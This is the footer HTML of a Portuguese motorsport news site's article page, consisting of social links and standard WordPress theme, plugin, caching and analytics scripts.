    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/moto-gp/moto3-2021-estiria-acosta-1o-vencer-aqui-foi-fantastico","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"393134","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.2" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Redis 
Lazy Loading
Database Caching 201/283 queries in 13.241 seconds using Redis

Served from: dev.motosport.com.pt @ 2026-01-25 11:05:03 by W3 Total Cache
-->